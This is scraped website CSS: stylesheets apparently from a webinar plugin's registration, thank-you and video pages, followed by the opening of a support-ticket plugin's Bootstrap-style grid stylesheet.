.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 46px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: normal;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 18px;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 46px;

  margin-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 18px;
  /* padding-top: 20px; */
  font-weight: bold;
}

.dateSubHeadline {
  font-size: 18px;
  padding-top: 0px;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -60vh;
  left: 10px;
  background: #ced4d969;
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}

#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  gap: 5px;
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0px;
  left: 100%;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9999999999;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 52%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 41416
content:
/* bootstrap css */
*[id^="js"],*[class^="js"],*[id^="js"],*[class^="js"]
,*[id^="js"] *,*[class^="js"] *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*[id^="js"]:before,*[class^="js"]:before,*[id^="js"]:after,*[class^="js"]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
div.jsst-main-up-wrapper input, div.jsst-main-up-wrapper button,div.jsst-main-up-wrapper select,div.jsst-main-up-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}
div.jsst-main-up-wrapper a{color:#428bca;text-decoration:none}
div.jsst-main-up-wrapper a.js-ticket-dash-menu{text-decoration:none}
div.jsst-main-up-wrapper a:hover,div.jsst-main-up-wrapper a:focus{color:#2a6496;}
div.jsst-main-up-wrapper a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
div.jsst-main-up-wrapper figure{margin:0}img{vertical-align:middle}.js-img-responsive,.js-thumbnail>img,.js-thumbnail a>img{display:block;width:100% \9;max-width:100%;height:auto}
.js-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-row{margin-left:-15px;margin-right:-15px}
.js-col-xs-1, .js-col-sm-1, .js-col-md-1, .js-col-lg-1, .js-col-xs-2, .js-col-sm-2, .js-col-md-2, .js-col-lg-2, .js-col-xs-3, .js-col-sm-3, .js-col-md-3, .js-col-lg-3, .js-col-xs-4, .js-col-sm-4, .js-col-md-4, .js-col-lg-4, .js-col-xs-5, .js-col-sm-5, .js-col-md-5, .js-col-lg-5, .js-col-xs-6, .js-col-sm-6, .js-col-md-6, .js-col-lg-6, .js-col-xs-7, .js-col-sm-7, .js-col-md-7, .js-col-lg-7, .js-col-xs-8, .js-col-sm-8, .js-col-md-8, .js-col-lg-8, .js-col-xs-9, .js-col-sm-9, .js-col-md-9, .js-col-lg-9, .js-col-xs-10, .js-col-sm-10, .js-col-md-10, .js-col-lg-10, .js-col-xs-11, .js-col-sm-11, .js-col-md-11, .js-col-lg-11, .js-col-xs-12, .js-col-sm-12, .js-col-md-12, .js-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.js-col-xs-1, .js-col-xs-2, .js-col-xs-3, .js-col-xs-4, .js-col-xs-5, .js-col-xs-6, .js-col-xs-7, .js-col-xs-8, .js-col-xs-9, .js-col-xs-10, .js-col-xs-11, .js-col-xs-12{float:left}.js-col-xs-12{width:100%}.js-col-xs-11{width:91.66666667%}.js-col-xs-10{width:83.33333333%}.js-col-xs-9{width:75%}.js-col-xs-8{width:66.66666667%}.js-col-xs-7{width:58.33333333%}.js-col-xs-6{width:50%}.js-col-xs-5{width:41.66666667%}.js-col-xs-4{width:33.33333333%}.js-col-xs-3{width:25%}.js-col-xs-2{width:16.66666667%}.js-col-xs-1{width:8.33333333%}.js-col-xs-pull-12{right:100%}.js-col-xs-pull-11{right:91.66666667%}.js-col-xs-pull-10{right:83.33333333%}.js-col-xs-pull-9{right:75%}.js-col-xs-pull-8{right:66.66666667%}.js-col-xs-pull-7{right:58.33333333%}.js-col-xs-pull-6{right:50%}.js-col-xs-pull-5{right:41.66666667%}.js-col-xs-pull-4{right:33.33333333%}.js-col-xs-pull-3{right:25%}.js-col-xs-pull-2{right:16.66666667%}.js-col-xs-pull-1{right:8.33333333%}.js-col-xs-pull-0{right:auto}.js-col-xs-push-12{left:100%}.js-col-xs-push-11{left:91.66666667%}.js-col-xs-push-10{left:83.33333333%}.js-col-xs-push-9{left:75%}.js-col-xs-push-8{left:66.66666667%}.js-col-xs-push-7{left:58.33333333%}.js-col-xs-push-6{left:50%}.js-col-xs-push-5{left:41.66666667%}.js-col-xs-push-4{left:33.33333333%}.js-col-xs-push-3{left:25%}.js-col-xs-push-2{left:16.66666667%}.js-col-xs-push-1{left:8.33333333%}.js-col-xs-push-0{left:auto}.js-col-xs-offset-12{margin-left:100%}.js-col-xs-offset-11{margin-left:91.66666667%}.js-col-xs-offset-10{margin-left:83.33333333%}.js-col-xs-offset-9{margin-left:75%}.js-col-xs-offset-8{margin-left:66.66666667%}.js-col-xs-offset-7{margin-left:58.33333333%}.js-col-xs-offset-6{margin-left:50%}.js-col-xs-offset-5{margin-left:41.66666667%}.js-col-xs-offset-4{margin-left:33.33333333%}.js-col-xs-offset-3{margin-left:25%}.js-col-xs-offset-2{margin-left:16.66666667%}.js-col-xs-offset-1{margin-left:8.33333333%}.js-col-xs-offset-0{margin-left:0}
.js-clearfix:after,.js-container:after,.js-container-fluid:after,.js-row:after,.js-form-horizontal .js-form-group:after{clear:both}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 5px !important;}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
